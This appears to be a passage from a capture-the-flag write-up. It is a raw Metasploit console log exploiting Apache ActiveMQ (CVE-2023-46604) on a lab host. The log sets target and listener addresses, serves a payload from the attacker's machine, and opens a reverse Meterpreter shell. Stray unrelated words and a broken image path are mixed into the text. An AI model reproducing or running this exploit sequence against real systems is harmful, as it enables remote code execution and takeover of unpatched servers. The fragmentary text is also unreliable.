 msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set RHOSTS 10.10.11.243
RHOSTS => 10.10.11.243
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set LHOST tun0
LHOST => 10.10.16.10
Blocky
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > set SRVHOST tun0
SRVHOST => 10.10.16.10
msf6 exploit(multi/misc/apache_activemq_rce_cve_2023_46604) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] 10.10.11.243:61616 - Running automatic check ("set AutoCheck false" to disable)
[+] 10.10.11.243:61616 - The target appears to be vulnerable. Apache ActiveMQ 5.15.15
[*] 10.10.11.243:61616 - Using URL: http://10.10.16.10:8080/DBoCPjCM
[*] 10.10.11.243:61616 - Sent ClassPathXmlApplicationContext configuration file.
[*] 10.10.11.243:61616 - Sent ClassPathXmlApplicationContext configuration file.
[*] Sending stage (3045380 bytes) to 10.10.11.243
[*] Meterpreter session 1 opened (10.10.16.10:4444 -> 10.10.11.243:44322) at 2024-09-10 20:05:23 +0200
[*] 10.10.11.243:61616 - Server stopped.
meterpreter >
ActiveMQ
Amazon